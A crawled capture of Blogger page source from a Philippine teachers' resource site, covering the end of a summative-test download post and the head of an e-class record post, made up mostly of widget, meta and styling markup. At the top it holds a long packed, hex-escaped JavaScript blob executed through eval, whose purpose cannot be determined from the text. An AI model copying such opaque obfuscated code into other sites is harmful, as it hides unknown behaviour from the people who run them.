\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\F\\a\\O\\a\\M\\a\\18\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\H\\a\\A\\a\\u\\a\\G\\a\\t\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\P\\a\\P\\a\\W\\a\\k\\a\\I\\a\\u\\a\\R\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\F\\a\\F\\a\\T\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\u\\a\\16\\a\\t\\a\\F\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\v\\a\\F\\a\\t\\a\\H\\a\\k\\a\\G\\a\\r\\a\\H\\a\\T\\a\\F\\a\\I\\a\\H\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\l\\a\\b\\p\\a\\b\\r\\a\\k\\a\\G\\a\\N\\a\\T\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\k\\a\\T\\a\\u\\a\\17\\a\\r\\a\\H\\a\\k\\a\\F\\a\\I\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\17\\a\\r\\a\\t\\a\\19\\a\\M\\a\\r\\a\\A\\a\\r\\a\\I\\a\\t\\a\\b\\b\\a\\Q\\a\\b\\Z\\a\\v\\a\\k\\a\\A\\a\\Q\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\I\\a\\16\\a\\M\\a\\M\\a\\k\\a\\M\\a\\F\\a\\N\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\14\\a\\F\\a\\G\\a\\v\\a\\r\\a\\G\\a\\k\\a\\F\\a\\M\\a\\v\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\s\\a\\k\\a\\v\\a\\F\\a\\s\\a\\F\\a\\M\\a\\M\\a\\F\\a\\O\\a\\k\\a\\b\\11\\a\\G\\a\\r\\a\\r\\a\\k\\a\\b\\b\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\b\\15\\a\\r\\a\\A\\a\\T\\a\\M\\a\\u\\a\\t\\a\\r\\a\\H\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\b\\15\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\r\\1h\\1g\\1h\\1h\\1g\\1h\\a\\s\\a\\G\\a\\F\\a\\A\\a\\18\\a\\b\\13\\a\\u\\a\\G\\a\\18\\a\\F\\a\\v\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\14\\1h\\1g\\1h\\a\\17\\1h\\1c\\1o\\b\\W\\1f\\b\\J\\1f\\b\\L\\1g\\b\\M\\1g\\b\\A\\1g\\b\\G\\1g\\b\\D\\1g\\b\\N\\1d\\1k\\b\\D\\1n\\b\\J\\1f\\b\\A\\1d\\1k\\b\\I\\1f\\b\\A\\1O\\b\\M\\1A\\b\\E\\1e\\11\\1c\\1C\\b\\D\\1f\\b\\Y\\1f\\b\\A\\1y\\b\\M\\1d\\1d\\1d\\1q\\1f\\1f\\b\\A\\1n\\b\\A\\1P\\b\\M\\1d\\1S\\b\\14\\1A\\b\\P\\1e\\b\\E\\1e\\X\\1c\\1c\\1f\\b\\A\\1q\\b\\S\\1d\\1C\\b\\A\\1F\\b\\V\\1f\\b\\U\\1d\\1d\\1m\\1o\\b\\Q\\1f\\1M\\b\\E\\1e\\11\\1c\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\1y\\1N\\1y\\1g\\b\\P\\1d\\1d\\1k\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\N\\1e\\b\\D\\1f\\b\\A\\1d\\1c\\1n\\b\\G\\1e\\b\\A\\1c\\K\\K\\b\\D\\1f\\b\\A\\1d\\1m\\1o\\b\\G\\1n\\1e\\b\\J\\1f\\b\\D\\1d\\1k\\b\\I\\1r\\b\\N\\1e\\b\\D\\1c\\1m\\1c\\1o\\b\\D\\1n\\b\\J\\1f\\1d\\1k\\b\\I\\1r\\b\\E\\1e\\15\\1c\\1m\\1o\\b\\A\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\A\\1v\\1v\\1d\\1k\\b\\Q\\1f\\b\\G\\1e\\b\\A\\1c\\1d\\1k\\b\\L\\1n\\b\\L\\1e\\b\\E\\1e\\12\\1c\\1c\\1f\\b\\16\\1r\\b\\17\\1f\\b\\E\\1e\\1a\\1c\\1q\\b\\D\\1f\\b\\A\\1d\\1q\\b\\E\\1e\\1a\\1c\\1g\\b\\E\\1e\\1b\\1c\\1d\\1g\\b\\G\\1e\\b\\A\\1c\\1d\\1m\\1m\\1o\\b\\I\\1r\\b\\L\\1m\\1f\\b\\E\\1e\\13\\1c\\1g\\b\\19\\1g\\10\\13\\1g\\b\\E\\1e\\Z\\1c\\1e\\b\\E\\1e\\10\\1c\\1c\\1f\\b\\E\\1e\\b\\1c\\1d\\1g\\13\\1g\\1k\\1m\\1d\\1d","\\K","\\v\\r\\n\\k\\w","\\K\\K\\K\\K\\K\\K\\K\\K\\K\\K\\s\\Z\\b\\K\\s\\10\\G\\K\\s\\10\\10\\K\\s\\10\\1b\\K\\s\\10\\1a\\K\\s\\10\\15\\K\\s\\10\\13\\K\\s\\Z\\F\\K\\s\\15\\C\\K\\s\\Z\\10\\K\\s\\10\\F\\K\\s\\Z\\G\\K\\s\\Z\\C\\K\\s\\10\\H\\K\\s\\10\\D\\K\\s\\12\\X\\K\\s\\12\\b\\K\\s\\15\\11\\K\\s\\12\\11\\K\\s\\12\\1b\\K\\s\\Z\\D\\K\\s\\10\\C\\K\\s\\Z\\Z\\K\\s\\12\\12\\K\\s\\12\\F\\K\\s\\15\\F\\K\\s\\15\\D\\K\\s\\Z\\1b\\K\\s\\10\\11\\K\\s\\12\\H\\K\\s\\15\\10\\K\\s\\15\\Z\\K\\s\\12\\G\\K\\s\\Z\\B\\K\\s\\Z\\11\\K\\s\\12\\C\\K\\s\\12\\Z\\K\\s\\15\\15\\K\\s\\Z\\X\\K\\s\\15\\1b\\K\\s\\15\\12\\K\\s\\15\\1a\\K\\s\\X\\F\\K\\s\\X\\D\\K\\s\\15\\13\\K\\s\\Z\\13\\K\\s\\11\\b\\K\\s\\12\\10\\K\\s\\15\\X\\K\\s\\12\\15\\K\\s\\11\\Z\\K\\s\\11\\X\\K\\s\\12\\1a\\K\\s\\11\\10\\K\\s\\11\\11\\K\\s\\11\\1b\\K\\s\\11\\12\\K\\s\\12\\B\\K\\s\\11\\1a\\K\\s\\X\\11\\K\\s\\11\\15\\K\\s\\11\\C\\K\\s\\11\\F\\K\\s\\11\\B\\K\\s\\11\\H\\K\\s\\11\\D\\K\\s\\11\\G\\K\\s\\X\\13\\K\\s\\12\\D\\K\\s\\X\\10\\K\\s\\X\\12\\K\\s\\Z\\15\\K\\s\\X\\b\\K\\s\\X\\X\\K\\s\\X\\1a\\K\\s\\Z\\12\\K\\s\\X\\15\\K\\s\\Z\\1a\\K\\s\\X\\1b\\K\\s\\X\\B\\K\\s\\10\\Z\\K\\s\\X\\Z\\K\\s\\15\\B\\K\\s\\15\\b\\K\\s\\10\\12\\K\\s\\X\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\Z\\K\\1p\\13\\s\\11\\d\\Z\\X\\K\\s\\Z\\H\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\X\\K\\s\\10\\B\\K\\s\\X\\C\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\11\\K\\s\\X\\G\\K\\t\\f\\w\\x\\t\\p\\K\\h\\x\\p\\e\\w\\k\\q\\p\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\b\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\10\\K\\1p\\13\\s\\h\\X\\b\\c\\s\\12\\K\\s\\11\\13\\K\\T\\w\\t\\k\\p\\i\\K\\k\\h\\K\\z\\j\\k\\n\\f\\K\\10\\1b\\K\\w\\q\\T\\w\\t\\k\\p\\i\\K\\Z\\12\\K\\s\\10\\X\\K\\f\\y\\c\\n\\K\\r\\c\\t\\v\\f\\L\\p\\w\\K\\Z\\X\\K\\p\\f\\z\\K\\U\\f\\i\\G\\s\\r\\K\\y\\c\\t\\K\\12\\10\\K\\Z\\15\\12","","\\h\\t\\q\\o\\C\\j\\c\\t\\C\\q\\g\\f","\\t\\f\\r\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x78|x72|x71|x73|x74|x75|x76|x77|x79|x41|x43|x42|x7A|x44|x45|x46|x47|x48|x7C|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x53|x52|x51|x54|x35|x55|x33|x32|x34|x36|x30|x56|x37|x57|x58|x59|x5A|x38|x39|x5D|x29|x5B|x28|x2C|x22|_0xc8bex3|_0x9e55|x7B|_0xc8bex5|x7D|x3D|x3B|x5F|x2B|x20|_0xc8bex4|return|function|x2D|_0xc8bex2|_0xc8bex1|x2F|_0xc8bex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
      
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NWHsyBovt4e1V7vZWoO0nUBt81Q:1769510890259';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3299252258884481750','//www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html','3299252258884481750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3299252258884481750', 'title': 'The Teachers Craft PH', 'url': 'https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html', 'canonicalUrl': 'https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html', 'homepageUrl': 'https://www.theteacherscraftph.link/', 'searchUrl': 'https://www.theteacherscraftph.link/search', 'canonicalHomepageUrl': 'https://www.theteacherscraftph.link/', 'blogspotFaviconUrl': 'https://www.theteacherscraftph.link/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Teachers Craft PH - RSS\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3299252258884481750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Teachers Craft PH - Atom\x22 href\x3d\x22https://www.theteacherscraftph.link/feeds/12625571407703621/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3713441908410465', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '12625571407703621', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s72-c/SUMMATIVE2ND.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg', 'pageName': 'Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!', 'pageTitle': 'The Teachers Craft PH: Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!', 'description': '\xa0 \xa0 Summative Test GRADE 1-6 Q1 \xa0FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg', 'url': 'https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 12625571407703621}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'sidebar', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.theteacherscraftph.link/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar2', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-sec1', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'footer-sec2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'footer-sec3', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html
body_size: 64865
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3713441908410465' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.theteacherscraftph.link/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Teachers Craft PH - RSS" href="https://www.theteacherscraftph.link/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.blogger.com/feeds/3299252258884481750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/5658964715428915799/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg' rel='image_src'/>
<meta content='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' property='og:url'/>
<meta content='NEW NORMAL E- CLASS RECORD Grades 1-10' property='og:title'/>
<meta content='   Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community.  These NEW NORMAL E- C...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/w1200-h630-p-k-no-nu/126122440_366802571276179_3692681880842879691_n.jpg' property='og:image'/>
<title>
NEW NORMAL E- CLASS RECORD Grades 1-10 - The Teachers Craft PH
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NEW NORMAL E- CLASS RECORD Grades 1-10' property='og:title'/>
<meta content='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg' property='og:image'/>
<meta content='The Teachers Craft PH' property='og:site_name'/>
<meta content='https://www.theteacherscraftph.link/' name='twitter:domain'/>
<meta content='NEW NORMAL E- CLASS RECORD Grades 1-10' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg' name='twitter:image'/>
<meta content='NEW NORMAL E- CLASS RECORD Grades 1-10' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#ff3c36"/>
